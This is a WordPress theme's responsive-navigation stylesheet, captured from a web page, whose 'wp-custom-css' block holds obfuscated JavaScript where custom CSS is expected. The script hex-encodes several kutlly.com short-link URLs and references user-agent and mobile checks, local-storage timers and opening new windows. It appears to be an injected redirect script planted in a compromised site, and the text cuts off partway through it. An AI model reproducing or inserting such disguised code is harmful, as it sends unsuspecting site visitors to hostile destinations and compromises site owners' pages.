        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        -ms-box-shadow: none;
        -o-box-shadow: none;
    }   

    /**
    *  Navigation  Text color
    * ----------------------------------------------------------------------------
    */ 
    #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover,
    #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover > a,
    #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li.current-menu-item a,
    #navbar #site-navigation .mega-menu-wrap .mega-menu-flyout .mega-sub-menu li.mega-current-menu-item a,
    #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover,   
	#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-current-menu-parent:hover > a,
    ul.nav-menu li li a:hover, 
    ul.nav-menu li li:hover > a, 
    ul.nav-menu li li.current-menu-item > a, 
    div.nav-menu > ul li li a:hover, 
    div.nav-menu > ul li li:hover > a, 
    div.nav-menu > ul li li.current-menu-item > a{
        color: #4caf50;
    }    
    .header-text-color-white .toggled-on .nav-menu, 
    .header-text-color-white .toggled-on .nav-menu > ul,
    .toggled-on .nav-menu, 
    .toggled-on .nav-menu > ul,
    .tm-header-overlay #site-navigation,
    .thememount-header-style-3.tm-header-overlay #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal {
        background-color: #4caf50;
    }
    .tm-header-overlay.thememount-header-style-3 #site-navigation {
        background-color: transparent;
    }
    .thememount-header-style-3.tm-header-overlay #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal {
    	margin-top: 20px;
    }    
    .tm-header-overlay #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal{
    	padding: 0px 15px !important;
    }

    
 /**
 *  2. Navigation
 * ----------------------------------------------------------------------------
 */ 
 
    .menu-main-menu-container{
    	float:none;
    }
 	.menu-toggle {
        display: block;
        text-align: center;
        cursor: pointer;
        padding: 0px;
        margin: 0px;
        position: absolute;
        top: 50%;
        right: 10px;
        padding-right: 0px;
        margin-top: -13px;
	}	
	.menu-toggle > span{
		display:none;
	}	
	ul.nav-menu, div.nav-menu > ul {
		float: none;
		overflow: hidden;
		max-height: 0px;
		position: absolute;
		left: 0px;
		z-index: 89;
	}
	.thememount-header-style-3 .menu-toggle {
		position:relative;
	}	

	/*Responsive Menu*/	
	ul.nav-menu > li > a, 
	div.nav-menu > ul > li > a{
		padding:0px;
	}
	.toggled-on  .menu-main-navigation-container{
		padding-bottom:20px;
	}
	.toggled-on .nav-menu, 
	.toggled-on .nav-menu > ul, 
	.Headerlogo, .navbar  {
		width: 100%;
	}
	#navbar #site-navigation .mega-menu-wrap,	
	.toggled-on  ul.nav-menu, 
	.Headerlogo, 
	.navbar{
		float:none
	}		
	.toggled-on .nav-menu li > ul {
		border-top:none;
		background-color: transparent;		
		float: none;
		margin-left: 20px;
		position: relative;
		left: auto;
		top: auto;
		visibility: visible;		
		opacity: 1;	
		-webkit-box-shadow: none;
		box-shadow: none;	
	}
	ul.nav-menu li ul li a, 
	div.nav-menu > ul li ul li a,
	ul.nav-menu li li.current-menu-item a{
		border:none;
	}
	.nav-menu li > ul a,
	ul.nav-menu > li.current-menu-item > a, 
	div.nav-menu > ul > li.current-menu-item > a{	
		width: auto;
	}
	.toggled-on .nav-menu li:hover > a, 
	.toggled-on .nav-menu .children a {
		background-color: transparent;	
	}
	.toggled-on .nav-menu .sub-menu .sub-menu{
		left:0px;
	}	
	.toggled-on .nav-menu .sub-menu .sub-menu, 
	.toggled-on div.nav-menu > ul .children  .children{
		top:0px;
	}	
	.toggled-on .nav-menu > li.menu-item-has-childrenmenu-without-color.menu-with-icon {
		position:relative;
	}	
	.righticon{
		position:absolute;
		right:0px;
		z-index:9;
		top:17px;
	}
	.righticon i{
		font-size:20px;
		cursor:pointer;
	}
	/*.header-text-color-white .righticon i{
		color: rgba(255, 255, 255, 0.80);
	}
	.header-text-color-dark .righticon i{
		color: rgba(0, 0, 0, 0.80);
	}*/	
	ul.nav-menu, 
	div.nav-menu > ul {
		float:none;
		overflow: hidden;
		max-height: 0px;
		display:none;
	}	
	ul.nav-menu li ul, 
	div.nav-menu > ul .children{
		display:inherit;
	}	
	.toggled-on .nav-menu, 
	.toggled-on .nav-menu > ul {	
		display:block;
		margin-left: 0;		
		margin-left: 0;
		padding: 15px;
		margin:0px;		
		max-height: 500px;
		overflow: auto;
		padding-top:0px;
		padding-bottom:0px;
		box-shadow: rgba(0, 0, 0, 0.12) 3px 3px 15px;	
	}	
	ul.nav-menu .sub-menu,
	div.nav-menu > ul ul.children,
	ul.nav-menu li > ul,
	ul.nav-menu li:hover > ul,		
	div.nav-menu > ul li:hover > ul{
		overflow: hidden;
		max-height: 0px;
		-webkit-transition: max-height 0.25s ease-out;
		-moz-transition: max-height 0.25s ease-out;
		-ms-transition: max-height 0.25s ease-out;
		-o-transition: max-height 0.25s ease-out;
		transition: max-height 0.25s ease-out;
	}	
	ul.nav-menu .sub-menu.open,
	ul.nav-menu .sub-menu.open li > ul,
	div.nav-menu > ul .children.open,
	div.nav-menu > ul .children.open li > ul{
		max-height: 1000px;
	}		
	.righticon{
		display:block;
	}	
	.navbar {		
		min-height: 0px;
		margin-bottom: 0px;
	}
	ul.nav-menu > li,
	div.nav-menu > ul > li {
		position: relative;
		display: block;
		float:none;
	}	
	ul.nav-menu  > li,
	div.nav-menu > ul > li  {
		font-size: 15px;
		line-height: 15px;
		padding-top: 10px;
		padding-bottom: 10px;
		border-bottom: 1px solid rgba(255, 255, 255, 0.14);		
		margin: 0;
	}	
	ul.nav-menu  li li:last-child,
	div.nav-menu > ul li li:last-child{
		border-bottom: none;	
	} 	
	ul.nav-menu > li a,
	div.nav-menu > ul > li a {
		display:inline-block;
	}	
	ul.nav-menu li:hover > ul,
	div.nav-menu > ul li:hover > ul{
		top:0px;
	}	
	ul.nav-menu > li.menu-item-has-children > a:after,
	div.nav-menu > ul > li.menu-item-has-children > a:after,
	ul.nav-menu li ul li.menu-item-has-children > a:after, 
	div.nav-menu > ul li ul li.menu-item-has-children > a:after{
		display:none;
	}	
	.toggled-on ul.nav-menu > li:hover > a, 	
	.toggled-on ul.nav-menu li li:hover > a, 
	
	.toggled-on div.nav-menu > ul > li:hover > a, 	
	.toggled-on div.nav-menu > ul li li:hover > a,
	
	.toggled-on ul.nav-menu li li.current-menu-item > a	{
		background-color:transparent;		
	}	
	.toggled-on ul.nav-menu li li:hover a{
		border:none;
	}	
	.nav-menu .sub-menu .sub-menu, 
	div.nav-menu > ul .children .children{
		border:none;
	}	
	.nav-menu .last .sub-menu{
		left:0px;
	}
	.nav-menu .lastsecond .sub-menu .sub-menu, 
	.nav-menu .last .sub-menu .sub-menu{
		left: auto;
	}
	
	/* when  header white */		
	ul.nav-menu li, 
	div.nav-menu > ul li{
		border-bottom: 1px solid rgba(0, 0, 0, 0.08);
	}	
	/* when header white */
	.header-text-color-dark ul.nav-menu > li:hover > a{
		color: rgba(0, 0, 0, 0.72) ;
	}	
	
	/*thememount-header-style-2*/		
	.thememount-header-style-2 .header-controls {
		position: absolute;
		z-index: 1;
		right: 0;
		top: 0;
	}	
	.thememount-header-style-2 #stickable-header  .headerlogo{
		position:relative;
	}
	.thememount-header-style-2 #stickable-header ul.nav-menu, 
	.thememount-header-style-2 #stickable-header div.nav-menu > ul{
		position:absolute;
		z-index:1001;
		text-align:left;
	}
	.thememount-header-style-2 #stickable-header ul.nav-menu > li, 
	.thememount-header-style-2 #stickable-header div.nav-menu > ul > li{
		display:block;
	}
	.thememount-header-style-2 #stickable-header ul.nav-menu > li:nth-child(3), 
	.thememount-header-style-2 #stickable-header div.nav-menu > ul > li:nth-child(3){
		margin-right:0px;
	}
	
	/*thememount-header-style-3*/    
	.thememount-header-style-3 .menu-toggle{
		padding:0px;
		height: 55px;
		line-height: 55px !important;
		top:0px;
        margin-top:0px;
        margin-right:0px;
	}
    
    .thememount-header-style-3 .headerblock ul.nav-menu > li > a, 
    .thememount-header-style-3 .headerblock div.nav-menu > ul > li > a{
    	height: auto !important;
		line-height: 29px !important;
    }
    .thememount-header-style-3 ul.nav-menu > li > ul, 
    .thememount-header-style-3 div.nav-menu > ul > l > ul {
   		top: 0px !important;
    }    		
	.thememount-header-style-3 #stickable-header ul.nav-menu > li, 
	.thememount-header-style-3 #stickable-header div.nav-menu > ul > li {			
		text-align: left;
	}	
	.thememount-header-style-3 #stickable-header .toggled-on ul.nav-menu > li,
	.thememount-header-style-3 #stickable-header .toggled-on div.nav-menu > ul > li{
		display:block;
	}	
	.toggled-on ul.nav-menu > li > a, 
	.toggled-on div.nav-menu > ul > li > a {		
		height: auto !important;
		line-height: 29px !important;
	}	
	.thememount-header-style-3 ul.nav-menu > li > ul, 
	.thememount-header-style-3 div.nav-menu > ul > l > ul,
	.toggled-on ul.nav-menu > li:hover > ul, 
	.toggled-on div.nav-menu > ul > li:hover > ul{
		top:0px;
	}	
	.toggled-on  ul.nav-menu ul a, 
	.toggled-on  div.nav-menu ul ul a{
		padding-left:0px;
	}	
	ul.nav-menu > li > a:before{
		display:none;
	}	
	.thememount-header-style-2 #stickable-header ul.nav-menu > li:first-child, 
    .thememount-header-style-2 #stickable-header div.nav-menu > ul > li:first-child,
    .thememount-header-style-2 #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li:first-child{
		margin-left: 0px;
	}
    .thememount-header-style-3 #navbar #site-navigation .mega-menu-wrap .mega-menu-toggle{
   		top: 20px;
    }
    .thememount-header-style-3 #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a, 
    .thememount-header-style-3 .is-sticky #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a {
        height: 46px !important;
        line-height: 46px !important;
    }    	
    
    #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal,
	#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-flyout ul.mega-sub-menu {		
		width: 100%;
	}
    #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu,
	#navbar {
		float: none;
	}	
	#navbar #site-navigation .mega-menu-wrap  .mega-menu-toggle{        
        display: block;
        position: absolute;       
        right: 0px;
        width: 30px;
        margin-top: -17px;  
        background: none;      
	}	
    #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .is-sticky #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{
    	line-height: 46px !important;
        height: auto !important;
    }
	#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-item > a:before{
		display:none;
	}
	.main-navigation .mega-menu-wrap ul.mega-menu > li.mega-menu-item > a,
	.is-sticky .main-navigation .mega-menu-wrap ul.mega-menu > li.mega-menu-item > a{
		height: 45px !important;
		line-height: 45px !important;
	}
	#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu {	
		-webkit-box-shadow: none;
		box-shadow: none;
	}
	#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item{
		float:none;
		width:100% !important;
        padding-left : 0px;
        padding-right : 0px;
	}		
	#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,
	#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title{
		border-right:none;
	}
	#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li .mega-sub-menu,
	ul.nav-menu li:hover > ul, 
	ul.nav-menu ul li:hover > ul,	
	div.nav-menu > ul li:hover > ul,
	div.nav-menu > ul ul li:hover > ul{
		border-top:none;
	}		
	#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item  {
		border-bottom: 1px solid #e1e1e1;
	}
    
    #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item.menu-item-language {
        display: block;
	}
    #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item.menu-item-language > a, 
    #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .submenu-languages.mega-sub-menu a {
		padding-left: 25px !important;
	}
    
    
  	#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget{
    	margin-top:0px;
    }
  	.tm-dmenu-sep-grey ul.nav-menu ul a, 
    .tm-dmenu-sep-grey div.nav-menu ul ul a{
    	border-bottom: none;
    }

	
		/* Dynamic main menu color applying to responsive menu link text */
    
    .main-navigation .mega-menu-wrap ul.mega-menu > li.mega-menu-item > a, 
    ul.nav-menu li ul li a, 
    div.nav-menu > ul li ul li a,    
    #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a, 
    #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget,
    .righticon i,
    .menu-toggle i,
    .header-controls a,
    #navbar #site-navigation .mega-menu-wrap .mega-menu-toggle:after,
    #navbar #site-navigation .mega-menu-wrap .mega-menu-toggle:before {
		color: rgba( 255,255,255 , 0.9) !important;
	}
    
     /**
     * Dropdown Menu Active Link Color
     * ----------------------------------------------------------------------------
     */
    .tm-dmenu-active-color-custom ul.nav-menu li li:hover > a,
    .tm-dmenu-active-color-custom ul.nav-menu li li.current-menu-item > a,
    .tm-dmenu-active-color-custom ul.nav-menu li li.current-menu-ancestor > a,
    .tm-dmenu-active-color-custom ul.nav-menu li li a:hover,
    .tm-dmenu-active-color-custom div.nav-menu > ul li li.current_page_item > a,
    .tm-dmenu-active-color-custom div.nav-menu > ul li li a:hover,
    .tm-dmenu-active-color-custom div.nav-menu > ul li li:hover > a,
    
    .tm-dmenu-active-color-custom #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-current-menu-parent > a,
    .tm-dmenu-active-color-custom #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover,
    .tm-dmenu-active-color-custom #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover > a,
    .tm-dmenu-active-color-custom #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li.current-menu-item a,
    .tm-dmenu-active-color-custom #navbar #site-navigation .mega-menu-wrap .mega-menu-flyout .mega-sub-menu li.mega-current-menu-item > a,
    .tm-dmenu-active-color-custom #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-current-menu-parent:hover > a{
        color: rgba( 255,255,255 , 0.8) !important;
    }    
    #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title{
    	color: rgba( 255,255,255 , 0.99) !important;
    }    
    #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a, 
    #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item,
    ul.nav-menu li, 
    div.nav-menu > ul li    {
    	border-bottom-color: rgba( 255,255,255 , 0.10) !important;
    }    
	    
    
    
    
    
        /**
     * Main Menu Active Link Color
     * ----------------------------------------------------------------------------
     */
    
    .tm-mmenu-active-color-custom .header-controls a:hover,
         
    .tm-mmenu-active-color-custom ul.nav-menu > li > a:hover, 
    .tm-mmenu-active-color-custom div.nav-menu > ul > li > a:hover,
    .tm-mmenu-active-color-custom ul.nav-menu > li:hover > a,
    .tm-mmenu-active-color-custom div.nav-menu > ul > li:hover > a,
    .tm-mmenu-active-color-custom ul.nav-menu > li.current-menu-ancestor > a,
    .tm-mmenu-active-color-custom ul.nav-menu > li.current-menu-item > a,
    .tm-mmenu-active-color-custom div.nav-menu > ul > li.current_page_ancestor > a,
    .tm-mmenu-active-color-custom div.nav-menu > ul > li.current_page_item > a,
    .tm-mmenu-active-color-custom div.nav-menu > ul > li.current_page_item > a:hover,
        
    /* Megamenu */
    .tm-mmenu-active-color-custom #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a:hover,
    .tm-mmenu-active-color-custom #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a,
    .tm-mmenu-active-color-custom #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a,
    .tm-mmenu-active-color-custom #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current_page_item > a{
        color: #000000 !important;
    }
    
    
    
        
    
    
          
        
	ul.nav-menu li ul, 
    div.nav-menu > ul .children, 
    #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu, 
    #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover, 
    #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover > a, 
    #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a{
		background-color: transparent !important;
	}    
	#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a{
		padding-left:0px !important;
		padding-right:0px !important;
	}	
	.main-navigation .mega-menu-wrap ul.mega-menu > li.mega-menu-item > a{
		margin-left:0px !important;
	}
	#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu{
		padding-left:15px;
	}
	#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover{
		background-color:transparent;
	}
	#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover{
		border-bottom-color: #e1e1e1;
		border-right: none;
	}	
    #navbar #site-navigation .mega-menu-wrap .mega-menu-toggle:after {
    	content: ' ';
    }
    #navbar #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block:after{
    	display: none;
    }    
    #navbar #site-navigation .mega-menu-wrap .mega-menu-toggle .mega-toggle-block:before,
	#navbar #site-navigation .mega-menu-wrap .mega-menu-toggle:after,
    #navbar #site-navigation .mega-menu-wrap .mega-menu-toggle:before{
		background:none;
		color: rgba( 255,255,255 , 1);
        font-size:30px;
	}
	#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item-has-children > a:after {	
		position: absolute;
		right: 0;
		top:0;
	}
	#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-flyout li.mega-menu-item-has-children > a:after {		
		content: '\f107';
	}	
	#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover, 
	#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover > a,
	#navbar #site-navigation .mega-menu-wrap .mega-menu-flyout .mega-sub-menu li.mega-current-menu-item > a{
		background-color:transparent;
	}	
    
    #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{
		margin-right: 0px !important;	
	}	
	.thememount-header-style-2 #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-logo-after-this,
	.thememount-header-style-2 #stickable-header ul.nav-menu > li.logo-after-this,
	.thememount-header-style-2 #stickable-header div.nav-menu > ul > li.logo-after-this{
		margin-right: 0px !important;
	}	
	.thememount-header-style-3 #navbar .main-navigation {
		position: inherit;
	}	
	.thememount-header-style-3 #navbar #site-navigation .mega-menu-wrap .mega-menu-toggle {
		display: inline-block;
		float: none;
		position: inherit;
		margin-top: -12px;
        right: -10px;       
	}
	.thememount-header-style-3 #navbar #site-navigation .mega-menu-wrap{
		text-align:center;
	}
	.thememount-header-style-3 #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal{
		width:auto;
		padding-left:15px;
		padding-right:15px;
	} 
 	.thememount-header-style-3 #navbar .main-navigation{
		width: 970px;
	} 
 	.header-controls{
		margin-right:40px;
		position: absolute;
		right: 0px;
		top: 0;
	}	
	.mega-sub-menu{
		display:none !important;
	}
	.mega-sub-menu.open, 
    #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li .mega-sub-menu .mega-sub-menu{
		display:block !important;
	}	
	#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item{
		position:relative;
	}	
	#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li .righticon {
		top: 7px;
	}
    #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{
		padding-left:0px !important;
	}    
    .tm-dmenu-sep-dark ul.nav-menu ul a, 
    .tm-dmenu-sep-dark div.nav-menu ul ul a,    
    .tm-dmenu-sep-white ul.nav-menu ul a, 
    .tm-dmenu-sep-white div.nav-menu ul ul a{
   		border-bottom: none;
    }
    #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover, 
    #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover > a{
   		background-color: transparent !important;
    } 
    /*Header Invert*/
	.thememount-header-style-1.tm-header-invert #navbar,
    .thememount-header-style-4.tm-header-invert #navbar {
    	float: none;
    }
    .thememount-header-style-1.tm-header-invert #navbar #site-navigation .mega-menu-wrap .mega-menu-toggle,
    .thememount-header-style-4.tm-header-invert #navbar #site-navigation .mega-menu-wrap .mega-menu-toggle {
        left: 20px;
        right: inherit;
    }
    .thememount-header-style-1.tm-header-invert .header-controls,
    .thememount-header-style-4.tm-header-invert .header-controls {
        right: inherit;
        left: 50px;
    }    
    .thememount-header-style-1.tm-header-invert .menu-toggle,
    .thememount-header-style-4.tm-header-invert .menu-toggle {
        left: 20px;
        right: inherit;
    }
    
    
           
    
}

@media (min-width: 1200px) {
	.is-sticky ul.nav-menu > li > a, 
	.is-sticky div.nav-menu > ul > li > a, 
	.is-sticky #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
	.is-sticky .header-controls a{
		color: #ffffff !important;
	}
    
    .tm-mmenu-active-color-skin .is-sticky .header-controls a:hover,    
    .tm-mmenu-active-color-skin .is-sticky #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a:hover,
    .tm-mmenu-active-color-skin .is-sticky #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a,
    .tm-mmenu-active-color-skin .is-sticky #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a,
    .tm-mmenu-active-color-skin .is-sticky #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current_page_item > a,    
	.tm-mmenu-active-color-skin .is-sticky #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-current-menu-item > a{
		color: #4caf50 !important;
	}


	      
     
    .tm-mmenu-active-color-custom .header-controls a:hover,
    .tm-mmenu-active-color-custom .is-sticky .header-controls a:hover,
    
    .tm-mmenu-active-color-custom .is-sticky ul.nav-menu > li > a:hover, 
    .tm-mmenu-active-color-custom .is-sticky div.nav-menu > ul > li > a:hover,
    .tm-mmenu-active-color-custom .is-sticky ul.nav-menu > li:hover > a,
    .tm-mmenu-active-color-custom .is-sticky div.nav-menu > ul > li:hover > a,
    .tm-mmenu-active-color-custom .is-sticky ul.nav-menu > li.current-menu-ancestor > a,
    .tm-mmenu-active-color-custom .is-sticky ul.nav-menu > li.current-menu-item > a,
    .tm-mmenu-active-color-custom .is-sticky div.nav-menu > ul > li.current_page_ancestor > a,
    .tm-mmenu-active-color-custom .is-sticky div.nav-menu > ul > li.current_page_item > a,
    .tm-mmenu-active-color-custom .is-sticky div.nav-menu > ul > li.current_page_item > a:hover,
        
    /* Megamenu */
    .tm-mmenu-active-color-custom .is-sticky #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a:hover,
    .tm-mmenu-active-color-custom .is-sticky #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a,
    .tm-mmenu-active-color-custom .is-sticky #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a,
    .tm-mmenu-active-color-custom .is-sticky #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current_page_item > a,
    .tm-mmenu-active-color-custom .is-sticky #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-current-menu-item > a{
        color: #000000 !important;
    }
    
    #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li .mega-sub-menu, 
    ul.nav-menu li > ul, 
    ul.nav-menu ul li > ul, 
    div.nav-menu > ul li > ul, 
    div.nav-menu > ul ul li > ul {
   		border-top-color: #000000;
    }
    .main-navigation .mega-menu-wrap ul.mega-menu > li.mega-menu-item:hover > a:before,
    ul.nav-menu > li:hover > a:before, 
    div.nav-menu > ul > li:hover > a:before{
    	background-color: #000000;
    }
    
    
        




}
/* ********************** Responsive Menu Code END **************************** */




/******************************************************/
/******************* Custom Code **********************/


/******************************************************/
 </style>		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x5a\x6b\x63\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x65\x47\x51\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x47\x52\x41\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x73\x6e\x66\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x77\x47\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x4f\x4d\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x54\x73\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 